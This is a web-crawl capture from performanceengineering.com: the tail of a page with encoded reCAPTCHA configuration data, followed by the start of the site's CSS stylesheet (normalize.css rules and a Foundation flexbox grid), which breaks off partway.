FYEKEvCksKRwpDCvMOOw4LCs2EpeDbCoQBNTcOgwqXCqcKpwprCij/DvS4Dfm4ACUlFUwrDomzCisOawpfCssKNVcOMwpDDocOKJD3DnnbDui7DksOVAcOaworDvsKcw4/DmMKxDxVowqdawrHDnE5lwp/ClcOOw6UUw4pmwr7CnMK6VyTDgVLDmMO/wqMjw7cwRcOfw4bCnWXDqcOCw6LDucO3YV7DkcO7w73DqgfCs8KeFEjCjXENw6/CucOIwocfI8O/[base64]/Dq3BFw6fDkiTChMOiwofDv2vCisKXwqDCqsK7O8KBMy3DvcOqIcO3XBpDRDBpKw7Djmp5w7HDokTDpmbDhMONMMOnaRc7J3zDl8KTw5UiNQbChMKmwqvDgsKEwpkECMKdw4BAFsKIacOXB8Ozwr3Ds8O0dynCtgNwTgo3w4l8N8OdC3tGZsKZw4/CvsO2wrggIMOew73ClzB8wqLCpcKnw6TDvMOwwpd7w7/ClAnDiBPCocOLwpHCsMO/wrXCkMOWwojDicKcS30XE8KPw5FjwpwlTTfCulrCo8KWwr3ClsORFMKywrXChsO/K1EsUS1sScKzb8O7w5vDpH7CrEUvwqrCisKDw5XCmyPDu2zDpRbCrVzCjEULw5gswqYNw4xxwq3DgihNwpZ4w63Cj8O3NMK6woYFUsKVw47DnjrDmXB9FA4IDsKbbnfCqcO6w7wkUnLDlMKgCsKtB0wow5YBRUk/IzAKw7diElhjw5Auw5cHHsORw7A0d8OGwpzDiQ5RScKVwprCmsOnV8OBR8OyVWrDmcKhw7cOw5R1w79mGMOOwox5w4nChcOBDcO4MhnCj8K8wq/CnMKQN8OJAcKHw5UUwoYTX0c3wpfDkMOcwp3CkzTDhsO7wqF/w4fDtDDCiDNZGsOhwrLDvC5XNE3CnFM3GMKQL8KlH8K4GFrDvDMOwqzCpsKhG0jCvTUWf8OsAcKewqABVHLDvwlBw7XCgihqwrLDjRASDcK+ScO5P37Cs8OuwqXDqCTDn3kCLcOJw7fDhMOYHC/CksKwJcOcw5QudXbCh3Qhw6jDnC46w7Y3w7ZrwofDqMOkwqzCqy9jwpfDiz9UPsKVBxwKUMO+GmtAwoEcw58ZLjLDplrCisOuw4d8w7nDi8OKwpRTw65Xw5hAwrXCu8O4UcO9PiFkEgTCs8Kowr9vwo/DkcKawrUeaBhXf3IhwoJrccOHw5QyT8OATwNpw5vDq8K9w7/CvVd7wr1QwofCixzCryRpBcO5wrXDtsKyw696KCHCqS7CmsKFw4dfwqwwwrZ2wr8Gw4g2PF/DoStARTgwHMK/blnDjMOECUXCu20/NFpHw4dCwqzCkSELwpgNBiPCmQBDw4nDnQ5Gw6rDlU/Drm4gLcOqw6zDnlMswpzDlixEw4trHMKTR8KOcsKcQMKiIcKNOHliwqAvw5jCkC8fOgYFwoLDp8K/FR99wrPCuHItwohqw53CmHHDoAHCgCPCmsK0EcKhwqB9w5M9wqs9H8Kkw7bCnwxYVcKZWjnDiFbDpsKmbTnDgj5GbW5lWcKxAj4pwq93wp/Dhm9Dw47Dn8KFw7rCr3QfNsKiw4/CiMKMwooEwoQvMT07NgzDtyXDtXbCuGTCvsK+QsO+wrfDgnHDpXYuwo4GR8KMamHDr8KtwqHCiMKhM8OABiBbw6wjwr8Kw7t1wr0/V8KMLz4mcR5TZ8KUN27CjMKMw4gawqTDqCR9w4IOwoUhwptMeElEJms2LMKqVhTCpHvDj8KcXFJTwoPDj8Odw6EtwqrDtVMgElQvwrzDjMKqPsObbcKCwrd4EH/CjgzDhXF/wrApA8KQw57CrcOCdMKCGV/DgcKOGsOTHsOBRlfCm8KtwrvCvl3CplZUwrIOd8Kuwocfw6HCs8OmGQfCh8Onwp8BajFZw6sZfRNWw6F6asOXwpjDhMOzYEgyFQHDpsKPw4bDjU7CksOAScK0J2HDrcKrOE/CtyhtOC5lYsOSw6zCjcKBwqrCoRNYFcO0eVzCrTYGwoRBwqfCnsK2Ngs2GMKZYMO4VSvDuBvDj8OdCV1WRHE0w5vDlGPDglrCoRTDtsOfJcKnLcKkwrvCu8OQPAV0wo/[base64]/CuXZGw6zDsXjCrcOhwp3DjsOsC8Kbez1Aw7XDm2coAMKMw4pXw69kwp9mNSNyYsK5w7cKNzFHwolqw47ClS01YMOIJgs0Cy/Cp1HCpmBfwrlzwpXDhcOCKcObXH8CKcODEsOew6Uhwp1OQQXDigUiOcKbaT3CgTTCo8K0woUpX8OuEsOHwopWwopdw6nDvS9Kw5Ygw7EtTcOhMVwuw5TCs8KIFg/Cj8Ofw6pqw7J6woQAV3/DimrDr1XDgxksDwFmQsKfAMKTw7YmKgDDtMKTw4DCssKWMg/Dk3PCp8OmDsKVGiHCncKuw60Iw6Z+woHCgnUVwpXDlxHCm8KOwqVvPDdIw7UIwp7Dj8OJWh7DsCrCuMKTUMOaTUFIwqjDohnCoStFdsOrw7t2ZsOWfRZEwp8SYMOIV8KZXsOlMmI6wqIowovDk8OawqDDn8OswoRIwoHDicK8TsOMe8Ond3/[base64]/CtsOsw63DsWHDuUVMwpXDisKZwp/DjsOfS8K6wph7J3dDWcOcw6bDuAgePDDCjcOgXXptw7XDqlRuwohCVcKZAsKLesO+TxAvHsK4w6vComIkw6EeEsKcwrxXXXXCl8KpwrjCksKfPMONUXrDuQRNwqI0w6hFFBDCocKJXsOew5d3P8ONQ1PDtsOlw6TCq1UUw4xIcMKvwph/f8KYTWJ3w6AGwq3DkcO7wpF5w50rw4sSJ1HCmsKrw4nChcONwrB8e8OGwqHCj3Qjwo3CpcOjwpbDvwtID8KKwrw0IgdGFcO4w4nDvcKYwpJnFQ4pw6RCw4PCsADChxkgQ8O1w7HCmSbCiMK9S8OfT8OXwo1hwp5iRD8mwprCriDCtMOCGsOEw6tiw79/C8OqwoxRwr7DiAxSLxQmGnJgw6NZfcKWw6taw6rDvMOWw4gZw4bDnljCjcKMwqXDjTTCkg0Vw7E2AmvDsF9Kw5jCtVTCpC/Dq8OKwrjCp8KMU8OAwp5OwoUuRyZGeEUZw7wYwr7DvGHDosOZwpvClsKxwoLDvcKLVXgBDSQmcU57KEvDocKiwrwlw5JTA8KZZMOpw5nCrsOlG8O9wr/CqkokHcKCITbCikIEw5XDoSDCm2kwUsOaw7Agw5bCmHRNNC/[base64]/ClUrCtmfDlcKbXWvComhYAcOpw4Nww5o8EMKiNBA6FcOsacKHwr8Nw703ZQEPRsKmw6PChcOwfMOENBzDucKmPcOKw47CtcOLwohLw7nDqMOUw7lpUytiwoPDosOXHmrDn8KyHsOrwpV6A8OzWxYKeTrDlcOoCcKkwqbDg8OPP3HDkj/Dvy3DtDo2Y8KTAsORwqnCnMO+wpV+w7lgekk9BsO+w41CDMOfVlDCg8KqYBHDpmgWB0NWcg/DosK0wqh8VgzClcORe0TDjlzCu8ORw5lrDsOewrHCmcKvX8OdBlDCk8KcwoUowrLCl8KLwojDk1zCnVsEw4YMwrAEw4jCgsKGwpHDlMOvc8KIO8OZw6RIwonDkMKpwopew7/[base64]/w7R5w5gVw7jCmcKrYcKcDB/DuMOQRcKoAWfDicKVKALCpU94Z0DDsxHCuQpde8KHSsKIwo3Dk8OnfMOwwr5owrYQfTIJwoNlwoPCiMO7I8OYw4kww7JuOsKjwqXDmMKywoYMEcKXw4l5wojCjVnCpsOvwp7CqsKhw4JUFcK6XcOXworDiwTCoMKawrU8diFecgzClcKaTE4FBcKqfDTCuMOBwr/DjRknw4/Dp3vCjXvCvChLMsKgwrbCqTBRwrDCgzBsw4DCv0fCtsKZJWgXwq/Ci8Kvwo7Du3bCv8K8GMO9XyIsEB9wSMOlwqnDoHtbBzPDt8OJwpbDgMKLScKgwq1nQz7CtMOcTms0wrTCsMOnw6dbw6NXw4fCjcKkDHEnKsOSGMOKwo7Ci8OPC8OPwpICPsOPwpjDrjdxT8K/UcK0K8OeIMKBFQrDoMKOYmVqZANywoxZAjJSOcKMwqJLZExqwpwTw7nCjxPDrWl0wr95NRrCjsK1wokfIMO3wogBwoDDr3vCkRlSBXXCscKaFMOQG0fCsnvDgz0kw5fCtVNkC8K/wp9EfDjDlsOqwqfDu8OTw4bChsOfecO4KsKHf8OnRsOMwpUeTMKjaBQowoDDkGjDlMKJXcOJw5AHfMOhe8Oiwq9Dwqw/w5zCi8KSVDnDhyfCkB4Owq3ClE3Cu8OwasOfwqwfR8KePAViw70DfMO+Kj89TUFgwpbCscK8w4TCg38oacK5wqhPY3zDswIwBMOCc8KowptrwpN5w4JFwpfDpsKNUcOfa8Kdwp3DjUvDsEEiwqHCiMKCA8KGYsOjV8KhZcOSL8KCasO/IWtyRsOnYic2DxkTwo5hKcO9w6fCv8O+wrLCvErDhhDDgMO3Q8KkY3cuwqcFDnZaAcKOwrkpF8O+w7HCncOcMlULX8KXwqvCk2F0w4HCvDfCtyAGw5V0RiUewp7Ds1FNJ2TCkjxrwrLCkibCjmcvw6l0UMOxw4jDox7DgsKTw4kTwr3CqU8UwoVHQsOcJMKDQMOBei/DiCN+UE0kPcOHHg4Ww7LCnWfDsMK/w5vCqMOdTUY2w68dwrxfXl1WwrHDgDbDscKaFHPDqzXCoETChMKER1o9CVQ3wozCk8OTEsK1wrnCvsKCLsOvU8KURhDCn8OnOH3Cn8OyOQtBw6sZQgA5wrMfwqA7OcK1wrlAw4jDkMO2woQ/VGPDtVFhNXDDuX3DhsKFw4zDkcOuKMO4w7DDhQ5Mw5FdRsOfwpRaeVfCgMKxYMO7wo8Fwot1YVIEZMKlw5vDhMKEbsO9O8KKw6DCujE5w4/[base64]/[base64]/Dtx4Cw5fCjMKSw6M8w6IEDH5zKgxPwphBw4vCqz8fHsKuw5LCgQYILi7CkSx3KMKrasObWw3DhcOgwqcSMcOWJyFCwrNsw7rDtcOvJiXDq1jDhcKHO2cVw77Ci8KZw6jCn8O/[base64]/[base64]/[base64]/MsONwrIPw6fCninCm8O4woQ9w4E/wqvDhT8nTcOnHC4BwpoMwoRDwo3CpVMxS8KZwr9vwr/DgMKkw5PCqSg1CXbDj8KSw4UAw6LChQlFAMO8HsKtw5VAw6wkcg7Co8ONw7HDrxhnw47Ch14Vw5fDikEIwrrDhgN5wpxjEhjCqV/Do8KxwpzCn8Oewp5Iw5vCm8KhdV7Dt8KvT8K3wohZwoo2w5/[base64]/CmG5Ww5/DjiAuwoDCuG8ww7LDh25+UU1yecKtw7A8BMKGCcOPcsOUJcOyRGMHwqxgLDXDpsOiwojDoUTCq04+wrhAP8OfB8KNwrbDlDFLQcO8w7/CtxlCw6LCicOkwpI+w4rDmsKTGWrCj8OLS2N8wq7CmcKCw7Yswpsxwo/DmwBnwqDChFx4w6TCpsOLOMKXwqUqQMOiwqhew6I6w7zDkcO/w5BaLMOjw4DCv8Kow5pqwoXCq8O+w6LDnHbClBhTFBvCm0lIXRVTIMOGIcO/w7YHw4J3w5vDmzAHw6cOwpjCmi3CocKewpLDpMOhAMOPw5pKw65MLkgjMcO3w5Naw6TDgsOVwqzCqi3DqcO1MmIAUMK9DQRjdBU6WznDlz9Xw5XCumooLMKOEsKEw5vCvQvCj2M5wocGFcOsBwlrwpJ/[base64]/[base64]/DoDgrPcO8S8OSw4bCnsOOw6rCiWUEY8Ouw7QgfMOBKGVmfXQ8w5oWwoh9w6zDn8KJAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.performanceengineering.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lbXo1BcbwhrOSS7u4TYhecD1lLbOIS5F9P594Hk2eYk\\u003d\x22,1,0,null,1,1769709008290,0,0,[231,59,202],null,[62,72],\x22RC-4P7Oi8Sh1GBhrg\x22,null,null,null,null,null,\x220dAFcWeA5w9_EwTMMJQa0HCXZIo3TBbZ5CQ9UXqegQN7X4DutDMuTxX3PWCOJwijF5wkDy0IwV5pqBBRY10gIpNL7LfF9nySG8-A\x22,1769791808070]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.performanceengineering.com/css/main.css?v=1638896885453
body_size: 74224
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; background: #232323; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 2px; }

select { width: 100%; border-radius: 2px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 2px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

